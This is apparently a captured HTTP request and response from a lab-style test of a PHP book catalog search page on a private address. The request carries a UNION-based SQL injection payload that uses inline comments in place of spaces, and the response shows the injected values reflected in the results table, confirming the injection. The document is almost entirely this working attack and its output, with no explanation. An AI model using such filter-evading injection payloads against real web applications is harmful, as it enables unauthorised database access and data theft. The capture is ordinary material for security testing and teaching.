 Request
Raw Params Headers Hex
POST /welcome.php HTTP/1.1
Host: 192.168.43.67
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://192.168.43.67
Connection: close
Referer: http://192.168.43.67/welcome.php
Cookie: PHPSESSID=160mfrqpg9kku9uu0cis8nbnhp
Upgrade-Insecure-Requests: 1
search=a'/**/UNION/**/SELECT/**/111,222,333/**/#qwe
Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Welcome</title>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.css">
<style type="text/css">
body{ font: 14px sans-serif; text-align: center; }
</style>
</head>
<body>
<div class="page-header">
<h1>Hi, <b>caiji123</b>. Welcome to our online Book Catalog.</h1>
<p>
<a href="reset-password.php" class="btn btn-warning">Reset Your Password</a>
<a href="logout.php" class="btn btn-danger">Sign Out of Your Account</a>
</p>
</div>
<form method="POST" action="welcome.php">
Search for your favourite book title
<input type="text" name="search"/>
<input type="submit" value="search">
</form>
</br>
<table border='1' cellspacing='3' align='center' cellpadding='4'>
<tr>
<td> <font face='Arial'>Book ID</font> </td>
<td> <font face='Arial'>Book Title</font> </td>
<td> <font face='Arial'>Cost</font> </td>
</tr><tr><td>111</td><td>222</td><td>333 SGD</td></tr>
</body>
</html>